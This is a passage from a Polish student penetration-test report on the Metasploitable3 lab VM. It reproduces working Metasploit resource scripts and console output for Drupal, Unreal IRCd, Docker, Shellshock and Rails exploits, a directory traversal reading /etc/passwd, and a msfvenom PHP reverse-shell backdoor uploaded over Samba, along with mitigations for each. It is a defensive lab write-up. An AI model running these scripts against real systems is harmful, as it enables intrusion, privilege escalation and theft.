Rysunek 26. Znaleziona podatność za pomocą narzędzia Nessus

Moduł ten wykorzystuje lukę w zabezpieczeniach modułu Drupal CODER umożliwiającą zdalne wykonanie polecenia. Nieuwierzytelnieni użytkownicy mogą wykonywać dowolne polecenia w kontekście użytkownika web-serwera. Moduł CODER nie sprawdza w wystarczającym stopniu danych wejściowych użytkownika w pliku skryptu z rozszerzeniem PHP. Złośliwy, nieuwierzytelniony użytkownik może wysyłać żądania bezpośrednio do tego pliku w celu wykonania dowolnych poleceń. Aby można było z tego skorzystać, moduł nie musi być włączony.

Użyliśmy exploit'a znalezionego w msfconsole do automatycznej exploitacji. Zawartość pliku "drupal coder deserialization RCE.rc":

```
use exploit/unix/webapp/drupal_coder_exec
set RHOSTS 192.168.100.86
set TARGETURI /drupal/
exploit
```

Rysunek 27. Zawartość pliku "drupal coder deserialization RCE.rc"

#### Użycie oraz wynik:


```
-(kali®kali)-[~/baw/attacks_conf]
  -$ msfconsole -qr drupal_coder_deserialization_RCE.rc
 Processing drupal_coder_deserialization_RCE.rc for ERB directives.
resource (drupal_coder_deserialization_RCE.rc)> use exploit/unix/webapp/drupal_coder_exec
 No payload configured, defaulting to cmd/unix/reverse_bash
resource (drupal_coder_deserialization_RCE.rc)> set RHOSTS 192.168.100.86
RHOSTS ⇒ 192.168.100.86
resource (drupal_coder_deserialization_RCE.rc)>                              set TARGETURI /drupal/
TARGETURI ⇒ /drupal/
resource (drupal_coder_deserialization_RCE.rc)> exploit
 *] Started reverse TCP handler on 192.168.100.87:4444
 *] Cleaning up: [ -f coder_upgrade.run.php ] & find . \! -name coder_upgrade.run.php -delete
*] Command shell session 1 opened (192.168.100.87:4444 → 192.168.100.86:38242) at 2024-04-08 20:40:42 +0200
whoami
www-data
bwd
/var/www/html/drupal/sites/all/modules/coder/coder_upgrade/scripts
groups
 ww-data
total 16
drwxr-xr-x 2 www-data www-data 4096 Apr 8 18:40 .
drwxr-xr-x 6 www-data www-data 4096 Apr 8 18:36 .
-rw-r--r-- 1 www-data www-data 6678 Apr 25 2015 coder_upgrade.run.php
```

Rysunek 28. Wynik automatycznej exploitacji dla DRUPAL – Drupal Coder Module Deserialization RCE


- 1. Aktualizacja modułu za pomocą: drush pm-update coder
- 2. Usunięcie nieużywanego modułu: drush pm-uninstall coder, drush pm-disable coder.
- 3. Ograniczenie dostępu do modułu jeydnie dla zaufanych użytkowników
  - a. Sekcja "Permissions" w panelu administracyjnym Drupala (/admin/people/permissions).
  - b. Zmiana uprawnień związanych z modułem Coder i upewnienie się, że są one przyznane tylko odpowiednim rolom użytkowników.
- 4. Używanie WAF, na przykład narzędzie takie jak ModSecurity może pomóc w ochronie przed atakami RCE warto włączyć OWASP CRS.

### 4.5. DRUPAL – HTTP Parameter Key/Value SQL Injection

Udało się znaleźć drugą podatność serwisu Drupal za pomocą skanera Nesus:



Rysunek 29. Znaleziona podatność za pomocą narzędzia Nessus



Rysunek 30. Wskazówka od Nessus do wykorzystania określonego exploitu

Moduł ten wykorzystuje metodę SQL Injection klucza/wartości parametru HTTP Drupala (znaną również jako Drupageddon) w celu uzyskania zdalnej powłoki w podatnej instancji. Dostępne są dwie metody wyzwalania ładunku PHP:

- ustawienie TARGET 0: metoda wstrzykiwania PHP do pamięci podręcznej formularzy (domyślna). Wykorzystuje to SQL do przesłania złośliwego formularza do pamięci podręcznej Drupala, a następnie wyzwala wpis w pamięci podręcznej w celu wykonania ładunku za pomocą łańcucha POP.
- ustawienie TARGET 1: metoda wstrzykiwania po użytkowniku. Spowoduje to utworzenie nowego użytkownika Drupala, dodanie go do grupy administratorów, włączenie modułu PHP Drupala, przyznanie administratorom prawa do dołączania kodu PHP do swoich postów, utworzenie nowego postu zawierającego ładunek i podgląd go w celu uruchomienia wykonania ładunku.

Użyto zaproponowanego przez Nesus'a exploit'a:



Automatyczny exploit odbył się za pomocą pliku "drupalgeddon.rc" z zawartością:

```
use exploit/multi/http/drupal_drupageddon
set RHOSTS 192.168.100.86
set LHOST 192.168.100.87
set TARGETURI /drupal/
set PAYLOAD php/reverse_perl
exploit
```

Rysunek 32. Zawartość pliku "drupalgeddon.rc"

#### Użycie oraz wynik:

```
$ msfconsole -qr baw/attacks_conf/drupal.rc
[*] Processing baw/attacks_conf/drupal.rc for ERB directives.
resource (baw/attacks_conf/drupal.rc)> use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
resource (baw/attacks_conf/drupal.rc)> set RHOSTS 192.168.100.86
RHOSTS ⇒ 192.168.100.86
resource (baw/attacks_conf/drupal.rc)> set LHOST 192.168.100.87
LHOST ⇒ 192.168.100.87
resource (baw/attacks_conf/drupal.rc)> set TARGETURI /drupal/
TARGETURI ⇒ /drupal/
resource (baw/attacks_conf/drupal.rc)> set PAYLOAD php/reverse_perl
PAYLOAD \Rightarrow php/reverse_perl
resource (baw/attacks_conf/drupal.rc)> exploit
[*] Started reverse TCP handler on 192.168.100.87:4444
[*] Command shell session 1 opened (192.168.100.87:4444 → 192.168.100.86:38138) at 2024-04-08 18:53:54 +0200
whoami
www-data
/var/www/html/drupal
groups
www-data
```

Rysunek 33. Wynik automatycznej exploitacji dla DRUPAL - HTTP Parameter Key/Value SQL Injection

- 1. Aktualizacja Drupala i modułów za pomocą: drush pm-update.
- 2. Używanie przygotowanych zapytań (prepared statements), które działają tak, że zamiast wstawiania wartości bezpośrednio do zapytania SQL, wartości te są przekazywane osobno jako argumenty podczas wykonania zapytania. Dzięki temu wartości te są traktowane jako dane, a nie jako część kodu SQL.
- 3. Walidacja i sanityzacja danych wejściowych.
- 4. Ograniczenie dostępu do bazy danych. Użytkownik aplikacji webowej nie powinien mieć uprawnień do tworzenia, modyfikowania ani usuwania tabel.
- 5. Używanie WAF, na przykład ModSecurity warto włączyć OWASP CRS.

#### 4.6. Unreal IRC – Backdoor Command Execution

Na podstawie wyników Nmapa – wykryto usługę Unreal IRC na porcie 6697. Spróbowaliśmy przeskanować ten port skanerem Nesus pod kątem podatności. Oto wynik:



Rysunek 34. Znaleziona podatność za pomocą narzędzia Nessus



Rysunek 35. Wskazówka od Nessus do wykorzystania określonego exploitu

Moduł ten wykorzystuje złośliwego backdoora, który został dodany do archiwum pobierania Unreal IRCD 3.2.8.1. Ten backdoor znajdował się w archiwum Unreal 3.2.8.1.tar.gz między listopadem 2009, a 12 czerwca 2010.

Zawartość pliku "irc.rc" użytego do automatycznej exploitacji:

use exploit/unix/irc/unreal\_ircd\_3281\_backdoor
set RHOSTS 192.168.100.86
set RPORT 6697
set LHOST 192.168.100.87
set PAYLOAD payload/cmd/unix/reverse\_perl
exploit

Rysunek 36. Zawartość pliku "irc.rc"

Użycie oraz wynik:

```
-(kali⊕kali)-[~]
  -$ msfconsole -qr baw/attacks_conf/irc.rc
| msfconsole -qr baw/attacks_conf/irc.rc |
|* Processing baw/attacks_conf/irc.rc for ERB directives.
| resource (baw/attacks_conf/irc.rc) | use exploit/unix/irc/unreal_ircd_3281_backdoor |
| resource (baw/attacks_conf/irc.rc) | set RHOSTS 192.168.100.86
RHOSTS \Rightarrow 192.168.100.86
resource (baw/attacks_conf/irc.rc)> set RPORT 6697
RPORT ⇒ 6697
resource (baw/attacks_conf/irc.rc)> set LHOST 192.168.100.87
 [!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST ⇒ 192.168.100.87
resource (baw/attacks_conf/irc.rc)> set PAYLOAD payload/cmd/unix/reverse_perl
PAYLOAD ⇒ cmd/unix/reverse_perl
resource (baw/attacks_conf/irc.rc)> exploit
[*] Started reverse TCP handler on 192.168.100.87:4444
[*] 192.168.100.86:6697 - Connected to 192.168.100.86:6697 ...
     :irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname ...
[*] 192.168.100.86:6697 - Sending backdoor command...
[★] Command shell session 1 opened (192.168.100.87:4444 → 192.168.100.86:38125) at 2024-04-08 18:45:15 +0200
whoami
boba_fett
pwd
/opt/unrealircd/Unreal3.2
hostname
metasploitable3-ub1404
groups
users docker
```

Rysunek 37. Wynik automatycznej exploitacji dla Unreal IRC

- 1. Aktualizacja do najnowszej wersji i sprawdzanie sum kontrolnych podczas pobierania oprogramowania.
- 2. Ograniczenie dostępu do serwera IRC, tak aby tylko zaufane adresy IP mogły się połączyć, zwłaszcza jeśli chodzi o dostęp administracyjny. Konfiguracja pliku unrealired.conf:

```
1. allow {
2.    ip *@192.168.*.*;
3.    class clients;
4.    maxperip 5;
5. };
```

### 4.7. Docker + UnrealIRC session privilege escalation

Demon Docker działający w systemie posiada niezabezpieczone gniazda TCP, co umożliwia wykorzystanie luki w zabezpieczeniach umożliwiającą lokalną eskalację uprawnień, którą można wykorzystać za pomocą modułu "Docker Daemon – Unprotected TCP Socket Exploit". Ten exploit wymaga sesji działającej jako użytkownik znajdujący się grupie "docker", do której należy użytkownik "boba\_fett". Wspomniany powyżej exploit dla Unreal IRC jest dobrym kandydatem do uzyskania sesji, ponieważ Unreal IRCd działa jako użytkownik boba\_fett. Ten exploit wymaga użycia exploita na UnrealIRC z payloadem cmd/unix/reverse perl.

Zawartość pliku "docker\_local\_priv\_escalation.rc":

```
use exploit/unix/irc/unreal ircd 3281 backdoor
 2
       set RHOSTS 192.168.100.86
       set RPORT 6697
       set payload cmd/unix/reverse perl
4
 5
       set LHOST 192.168.100.87
       exploit -z
       sleep 10 # Czekamy aż sesja się otworzy
8
       sessions -1
10
11
       use linux/local/docker daemon privilege escalation
12
       set SESSION 1
13
       set LHOST 192.168.100.87
14
       set PAYLOAD linux/x86/meterpreter/reverse tcp
15
       exploit
```

Rysunek 38. Zawartość pliku "docker local priv escalation.rc"

#### Użycie i wynik (udało się eskalować uprawnienia do uprawnień roota 😊):

```
(kali⊛kali)-[~/baw-git/attacks_conf]
  $ msfconsole -qr docker_local_priv_escalation.rc
[*] Processing docker_local_priv_escalation.rc for ERB directives.
resource (docker_local_priv_escalation.rc)> use exploit/unix/irc/unreal_ircd_3281_backdoor
resource (docker_local_priv_escalation.rc)> set RHOSTS 192.168.100.86
RHOSTS ⇒ 192.168.100.86
resource (docker_local_priv_escalation.rc)> set RPORT 6697
RPORT ⇒ 6697
resource (docker_local_priv_escalation.rc)> set payload cmd/unix/reverse_perl
payload ⇒ cmd/unix/reverse_perl
resource (docker_local_priv_escalation.rc)> set LHOST 192.168.100.87
LHOST ⇒ 192.168.100.87
resource (docker_local_priv_escalation.rc)> exploit -z
 *] Started reverse TCP handler on 192.168.100.87:4444
 *] 192.168.100.86:6697 - Connected to 192.168.100.86:6697...
    :irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.100.86:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.100.87:4444 → 192.168.100.86:38197) at 2024-04-24 22:28:51 +0200
 *] Session 1 created in the background.
resource (docker_local_priv_escalation.rc)> sleep 10 # Czekamy aż sesja się otworzy
resource (docker_local_priv_escalation.rc)> sessions -l
Active sessions
                                  Information Connection
  Id Name Type
              shell cmd/unix
                                                  192.168.100.87:4444 \rightarrow 192.168.100.86:38197 (192.168.100.86)
resource (docker_local_priv_escalation.rc)> use linux/local/docker_daemon_privilege_escalation
[*] No payload configured, defaulting to linux/armle/meterpreter/reverse_tcp
resource (docker_local_priv_escalation.rc)> set SESSION 1
SESSION \Rightarrow 1
resource (docker_local_priv_escalation.rc)> set LHOST 192.168.100.87
LHOST ⇒ 192.168.100.87
resource (docker_local_priv_escalation.rc)> set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
resource (docker_local_priv_escalation.rc)> exploit
 *] Started reverse TCP handler on 192.168.100.87:4444
!] SESSION may not be compatible with this module:
    * incompatible session architecture: cmd* incompatible session platform: unix. This module works with: Linux.
 *] Running automatic check ("set AutoCheck false" to disable)
[+] Docker daemon is accessible.
[+] The target is vulnerable.
 *] Writing payload executable to '/tmp/ZuAzGtJyyz'
 *] Executing script to create and run docker container
 *] Waiting 60s for payload
*] Sending stage (1017704 bytes) to 192.168.100.86
[+] Deleted /tmp/ZuAzGtJyyz
 * Meterpreter session 2 opened (192.168.100.87:4444 → 192.168.100.86:38198) at 2024-04-24 22:29:04 +0200
meterpreter > getuid
Server username: root
meterpreter >
```

Rysunek 39. Wynik automatycznej exploitacji dla Docker + UnrealIRC session privilege escalation

#### Opcje rozwiązania/mitygacji problemu podatności:

(Dla UnrealIRC te same co w punkcie 4.6.)

- 1. Wyłączenie nasłuchiwania demona Docker na interfejsach TCP, jeśli nie jest to absolutnie konieczne. Konfiguracja zazwyczaj w pliku: /etc/docker/daemon.json.
- 2. Jeśli konieczne jest nasłuchiwanie na interfejsie TCP należy zabezpieczyć połączenia za pomocą TLS. Konfiguracja zazwyczaj w pliku: /etc/docker/daemon.json.
- 3. Używanie mechanizmów uwierzytelniania i autoryzacji, tak aby tylko uprawnieni użytkownicy mogli korzystać z demona Docker. Można to osiągnąć poprzez: sudo usermod -aG docker username.

- 4. Jeśli nasłuchiwanie na interfejsie TCP jest konieczne należy ograniczyć dostęp do niego tylko dla zaufanych adresów IP za pomocą firewalla. Na przykład za pomocą:
- 1. sudo iptables -A INPUT -p tcp -s TRUSTED\_IP --dport 2376 -j
  ACCEPT
- 2. sudo iptables -A INPUT -p tcp --dport 2376 -j DROP

### 4.8. Apache – mod cgi

Moduł ten wykorzystuje lukę w zabezpieczeniach Shellshock, lukę w sposobie, w jaki powłoka Bash obsługuje zewnętrzne zmienne środowiskowe. Moduł ten atakuje skrypty CGI na serwerze WWW Apache, ustawiając zmienną środowiskową HTTP\_USER\_AGENT na definicję szkodliwej funkcji.

Korzystając z praw roota zdobytych wcześniej oraz wiedzy jaką wersje serwera Apache mamy, szukamy skryptu w folderze cgi-bin, aby wykorzystać podatność:

```
vagrant@metasploitable3-ub1404:~$ sudo find / -name cgi-bin | xargs ls -la | grep -i ".sh" -rwxr-xr-x 1 root root 72 Oct 29 2020 hello_world.sh vagrant@metasploitable3-ub1404:~$
```

Rysunek 40. Szukanie skryptu w folderach cgi-bin

Znajdujemy skrypt w folderze /var/html/cgi-bin.

Używamy zatem exploit: exploit/multi/http/apache\_mod\_cgi\_bash\_env\_exec, zawartość pliku "apache-mod-cgi.rc" z ustawieniami exploita:

```
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set targeturi /cgi-bin/hello_world.sh
set RHOSTS 192.168.100.86
exploit
```

Rysunek 41. Zawartość pliku "apache-mod-cgi.rc"

#### Użycie i wynik:

```
-(kali®kali)-[~/baw-git/attacks_conf]
 -$ msfconsole -qr apache-mod-cgi.rc
[*] Processing apache-mod-cgi.rc for ERB directives.
resource (apache-mod-cgi.rc)> use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
resource (apache-mod-cgi.rc)> set targeturi /cgi-bin/hello_world.sh
targeturi ⇒ /cgi-bin/hello_world.sh
resource (apache-mod-cgi.rc)> set RHOSTS 192.168.100.86
RHOSTS ⇒ 192.168.100.86
resource (apache-mod-cgi.rc)> exploit
*] Started reverse TCP handler on 192.168.100.87:4444
* Oommand Stager progress - 100.00% done (1092/1092 bytes)
* Sending stage (1017704 bytes) to 192.168.100.86
[*] Meterpreter session 1 opened (192.168.100.87:4444 
ightarrow 192.168.100.86:38114) at 2024-04-26 15:12:29
0200
getuid
meterpreter > getuid
Server username: www-data
```

Rysunek 42. Wynik automatycznej exploitacji dla Apache – mod cgi

- 1. Aktualizacja Bash Luka Shellshock dotyczy konkretnej wersji powłoki Bash.
- 2. Wyłaczenie modułu, jeśli nie jest potrzebny.
- 3. Uruchamianie skryptów CGI w odizolowanym środowisku, aby ograniczyć potencjalne skutki kompromitacji. Można to osiągnąć za pomocą mechanizmów takich jak chroot, konteneryzacja (np. Docker) lub użycie systemów typu SELinux.
- 4. Zablokuj dostęp do plików z systemie przez ustawienie w konfiguracji Apache: <Directory /> Require all denied </Directory>
- 5. Użyj Web Application Firewall (WAF) do ochrony aplikacji webowych przed znanymi atakami.

- 6. Dodanie nagłówków bezpieczeństwa do odpowiedzi HTTP, aby ograniczyć możliwość ataku poprzez zmienne środowiskowe. W pliku konfiguracyjnym Apache wprowadź:
- 1. <IfModule mod\_headers.c>
- 2. Header set X-Frame-Options "DENY"
- 3. Header set X-Content-Type-Options "nosniff"
- 4. Header set X-XSS-Protection "1; mode=block"
- 5. Header set Content-Security-Policy "default-src 'self';"
- 6. </IfModule>
- 5. Zabezpieczenie skryptów CGI. W pliku konfiguracyjnym Apache wprowadź:
- 1. <Directory "/path/to/cgi-bin">
- 2. Options ExecCGI
- 3. AddHandler cgi-script .cgi .pl .py
- 4. Require all granted
- 5. <IfModule mod headers.c>
- 6. Header set X-Content-Type-Options "nosniff"
- 7. </IfModule>
- 8. </Directory>

### 4.9. Ruby on Rails


Nmap wykrył ruby on rails na porcie 3500.

```
(kali® kali)-[~/baw/attacks_conf]
$ nmap 192.168.100.86 -sV -p 3500 -- script=http-enum
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-12 12:57 CEST
Nmap scan report for 192.168.100.86
Host is up (0.00025s latency).

PORT STATE SERVICE VERSION
3500/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.8 (2018-10-18))
| http-enum:
| /robots.txt: Robots file
|_ /readme.html: Interesting, a readme.
|_http-server-header: WEBrick/1.3.1 (Ruby/2.3.8/2018-10-18)
```

Rysunek 43. Wykrycie Ruby na porcie 3500


#### Weszliśmy w ten port w przeglądarce:



Rysunek 44. Podgląd strony na porcie 3500

Z'enumerowaliśmy stronę za pomocą msfconsole i dodatku:

auxiliary/scanner/http/dir scanner:



Rysunek 45. Enumeracja za pomocą msfconsole i dodatku – auxiliary/scanner/http/dir scanner

Ten kawałek zautomatyzowaliśmy. Zawartość pliku "ruby 3500-dir-scanner.rc":

```
use auxiliary/scanner/http/dir_scanner
set RPORT 3500
set RHOSTS 192.168.100.86
set dictionary /usr/share/wordlists/wfuzz/general/medium.txt
run
```

Rysunek 46. Zawartość pliku "ruby\_3500-dir-scanner.rc"

#### Odkryta strona "/readme":



Rysunek 47. Strona readme na Metasplotable3 na porcie 3500



Rysunek 48. Odkrycie strony pod readme odnośnie Linuxa

Teraz spróbowaliśmy directory\_traversal(CVE-2008-1891) używając os jako parametr oraz szukając plików zawierających słowo root(takich jak /etc/passwd):

#### Wynik:

```
= TESTING RESULTS =
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[+] Replacing "TRAVERSAL" with the traversals created and sending
[*] Testing URL: http://192.168.100.86:3500/readme?os=../etc/passwd ← VULNERABLE
[★] Testing URL: http://192.168.100.86:3500/readme?os=../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/passwd \leftarrow VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/issue \leftarrow VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/passwd \leftarrow VULNERABLE [*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/passwd \leftarrow VULNERABLE [*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../etc/passwd \leftarrow VULNERABLE [*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\etc\issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\etc\issue \leftarrow VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\passwd \leftarrow VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\issue \leftarrow VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\issue \leftarrow VULNERABLE
```

Rysunek 50. Rezultaty

Próbowaliśmy kilku z potencjalnie zawierających zawartość pliku /etc/passwd, i natrafiliśmy ostatecznie na:

```
C A bisenbergieroma 192.168.100.863500/readme?os=J.J.J.etc/passwd

rost x0/0 root froot - bin bank disenson x: 11 disenson sturishin in long in law x: 2.2 bin - bin in long bin law x: 2.2 bin - bin in long bin law x: 3.3 syns des / unrichin/nologiii syns x: 3.3 syns des / unrichin/nologiii syns x: 3.5 syn des / unrichin/nologiii syns x: 3.5 syn des / unrichin/nologiii syn syn x: 3.5 syn des / unrichin/nologiii syn syn x: 3.5 syn des / unrichin/nologiii syn syn x: 3.5 syn des / unrich
```

Rysunek 51. Zawartość pliku "/etc/passwd"

Ze skanu Nesusem udało się nam dowiedzieć jaka jest wersja serwera i Ruby:

```
Plugin Output
----tcp/3500/www
```

```
Response Code : HTTP/1.1 200 OK
Protocol version : HTTP/1.1
HTTP/2 TLS Support: No
HTTP/2 Cleartext Support: No
SSL : no
Keep-Alive : yes
Options allowed : GET, HEAD, POST, OPTIONS
Headers :
  X-Frame-Options: SAMEORIGIN
  X-Xss-Protection: 1; mode=block
 X-Content-Type-Options: nosniff
  Content-Type: text/html; charset=utf-8
  Etag: W/"b56dd5f9363ed0f7bd4d11c36d9471dd"
  Cache-Control: max-age=0, private, must-revalidate
  X-Request-Id: b99eeaf8-9416-43cd-b6fc-1b17ea1e738d
  X-Runtime: 0.001673
  Server: WEBrick/1.3.1 (Ruby/2.3.8/2018-10-18)
  Date: Wed, 03 Apr 2024 14:43:11 GMT
  Content-Length: 14935
  Connection: Keep-Alive
Response Body :
<!DOCTYPE html>
<html>
```

Rysunek 52. Odkrycie wersji serwera i Ruby

Moduł ten wykorzystuje lukę w zabezpieczeniach umożliwiającą zdalne wykonanie kodu we wbudowanym procesorze żądań komponentu Ruby on Rails ActionPack. Ta luka umożliwia osobie atakującej przetworzenie ERB (Embedded Ruby) do wbudowanego procesora JSON, który jest następnie renderowany, umożliwiając pełne RCE w czasie wykonywania, bez rejestrowania warunku błędu.

Próba exploit wykorzystując podatność CVE-2016-2098(wersja "rails" 4.2.4), zawartość pliku "ruby\_3500-exploit.rc"

```
use exploit/multi/http/rails_actionpack_inline_exec
set RHOSTS 192.168.100.86
set RPORT 3500
set payload ruby/shell_reverse_tcp
set targeturi /readme
set targetparam os
exploit
```

Rysunek 53. Zawartość pliku "ruby 3500-exploit.rc"

#### Użycie i wynik:

```
(kali® kali)-[~/baw-git/attacks_conf]
$ msfconsole -qr ruby_3500-exploit.rc
[*] Processing ruby_3500-exploit.rc for ERB directives.
resource (ruby_3500-exploit.rc)> use exploit/multi/http/rails_actionpack_inline_exec
[*] No payload configured, defaulting to generic/shell_reverse_tcp
resource (ruby_3500-exploit.rc)> set RHOSTS 192.168.100.86 RHOSTS ⇒ 192.168.100.86
resource (ruby_3500-exploit.rc)> set RPORT 3500
RPORT ⇒ 3500
resource (ruby_3500-exploit.rc)> set payload ruby/shell_reverse_tcp
payload ⇒ ruby/shell_reverse_tcp
resource (ruby_3500-exploit.rc)> set targeturi /readme
targeturi ⇒ /readme
resource (ruby_3500-exploit.rc)> set targetparam os
targetparam ⇒ os
resource (ruby_3500-exploit.rc)> exploit
 [*] Started reverse TCP handler on 192.168.100.87:4444
[*] Sending inline code to parameter: os
[*] Command shell session 1 opened (192.168.100.87:4444 → 192.168.100.86:38110) at 2024-04-26 15:09:00
 +0200
whoami
chewbacca
Gemfile
Gemfile.lock
README.md
Rakefile
app
bin
config
config.ru
db
log
public
start.sh
tmp
vendor
groups
users docker
```

Rysunek 54. Wynik automatycznej exploitacji dla Ruby on Rails

- 1. Aktualizacja Ruby on Rails do wersji, która zawiera poprawki bezpieczeństwa dla tej podatności.
- 2. Konfiguracja bezpiecznych sesji. Rails domyślnie używa cookie store do przechowywania sesji. Warto upewnić się, że sesje są bezpiecznie zaszyfrowane i podpisane przez ustawienie:
  - a. w pliku config/initializers/session\_store.rb:
     Rails.application.config.session\_store :cookie\_store,
     key: '\_your\_app\_session', secure: Rails.env.production?,
     httponly: true
  - b. w pliku config/initializers/cookies\_serializer.rb:
     Rails.application.config.action\_dispatch.cookies\_serializ
     er = :json
- 3. Walidacja i sanityzacja danych wejściowych.
- 4. Używanie bezpiecznych bibliotek do deserializacji.

#### 4.10. SAMBA – Backdoor

Wykorzystując wcześniej poznane hasło użytkownika chewbacca możemy wrzucić backdoor "web shellowy" na serwer Samba, a następnie nasłuchując handlerem i aktywując backdoor otrzymać sesje.

Zautomatyzowaliśmy powyższe poniższym skryptem "samba.sh":

```
#!/bin/bash

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.100.87 LPORT=4444 > ~/backdoor.php

(
for i in {1..6}

do
    curl http://192.168.100.86/backdoor.php
    sleep 5
    done
) &
msfconsole -qr samba.rc
```

Rysunek 55. Zawartość pliku "samba.sh"

#### Zawartość pliku "samba.rc":

```
use admin/smb/upload file
       set LPATH /home/kali/backdoor.php
       set RHOSTS 192.168.100.86
       set RPATH backdoor.php
       set SMBPASS rwaaaaawr5
       set SMBUSER chewbacca
       set smbshare public
       exploit
10
       use exploit/multi/handler
11
       set LHOST 192.168.100.87
12
       set LPORT 4444
       set payload php/meterpreter/reverse tcp
13
       exploit
14
```

Rysunek 56. Zawartość pliku "samba.rc"

#### Użycie i wynik:

```
-(kali®kali)-[~/baw-git/attacks_conf]
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
/*no socket/*no socket[*] Processing samba.rc for ERB directives.
resource (samba.rc)> use admin/smb/upload_file
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
resource (samba.rc)> set LPATH /home/kali/backdoor.php
LPATH ⇒ /home/kali/backdoor.php
resource (samba.rc)> set RHOSTS 192.168.100.86
RHOSTS ⇒ 192.168.100.86
resource (samba.rc)> set RPATH backdoor.php
RPATH ⇒ backdoor.php
resource (samba.rc)> set SMBPASS rwaaaaawr5
SMBPASS ⇒ rwaaaaawr5
resource (samba.rc)> set SMBUSER chewbacca
SMBUSER ⇒ chewbacca
resource (samba.rc)> set smbshare public
smbshare ⇒ public
resource (samba.rc)> exploit
[+] 192.168.100.86:445 - /home/kali/backdoor.php uploaded to backdoor.php
[*] 192.168.100.86:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
resource (samba.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (samba.rc)> set LHOST 192.168.100.87
LHOST ⇒ 192.168.100.87
resource (samba.rc)> set LPORT 4444
LPORT ⇒ 4444
resource (samba.rc)> set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
resource (samba.rc)> exploit
[*] Started reverse TCP handler on 192.168.100.87:4444
[*] Sending stage (39927 bytes) to 192.168.100.86
[*] Meterpreter session 1 opened (192.168.100.87:4444 → 192.168.100.86:38249) at 2024-04-24 23:12:43 +
0200
meterpreter > getuid
Server username: www-data
```

Rysunek 57. Wynik skryptu "samba.sh"

- 1. Nie dać atakującym poznać hasła użytkownika serwera.
- 2. Wyłącz usługę Samba, jeśli nie jest potrzebna.
- 3. Ograniczenie uprawnień użytkowników i grup, aby zminimalizować możliwość wgrania nieautoryzowanych plików. Na przykład przez: chmod 770 /srv/samba/public chown root:sambashare /srv/samba/public
- 4. Użycie skanerów, które moga wykryć zagrożenie w plikach wgrywanych na serwer Samba.
- 5. Skonfigurowanie Samby tak, aby ograniczyć dostęp do zasobów tylko dla zaufanych adresów IP i autoryzowanych użytkowników przez edycję pliku smb.conf, na przykład:
- 1. [public] 2. path = /srv/samba/public 3. public = yes 4. only guest = no 5. writable = yes 6. printable = no

- 7. create mask = 0775
- 8. valid users = chewbacca
- 9. hosts allow = 192.168.100.0/24
- 10. hosts deny = 0.0.0.0/0

#### 5. Podsumowanie

Metasploitable3 został poddany rekonesansowi za pomocą narzędzi: Nmap, Nessus oraz OpenVAS. Następnie udało się wykryć i wy'exploitować 10 podatności w Metasploitable3 zdobywając różne poziomy uprawnień. Z czego udało się zdobyć uprawnienia użytkownika "root" na dwa sposoby: dzięki atakowi BruteForce na SSH oraz dzięki połączeniu sesji ustanowionej przez wykorzystanie podatności w serwisie UnrealIRC i wykorzystanu jej przy późniejszej udanej eskalacji uprawnień za pomocą podatności w serwisie Docker. Udało się zautomatyzować częściowo lub całkowicie 10 exploitów, które znajdują się na <u>GitHubie</u>.

### 6. Bibliografia

https://github.com/rapid7/metasploitable3?tab=readme-ov-file

https://nmap.org/man/pl/index.html

https://pl.wikipedia.org/wiki/Nmap

https://notes.anggipradana.com/tutorial/metasploitable-3

https://stuffwithaurum.com/2020/04/17/metasploitable-3-linux-an-exploitation-guide/

https://tremblinguterus.blogspot.com/2020/11/

https://chat.openai.com/

# 7. Spis ilustracji

Rysunek 1. Skanowanie początkowe	4
Rysunek 2. Skanowanie informacji o serwisach działających na portach	4
Rysunek 3. Skanowanie serwisów na portach otwartych i zamkniętych oraz próba odgadnię	ęcia
wersji systemu operacyjnego (-A nie było potrzebne)	5
Rysunek 4. Skanowanie wszystkich portów oraz uruchomionych tam serwisów	6
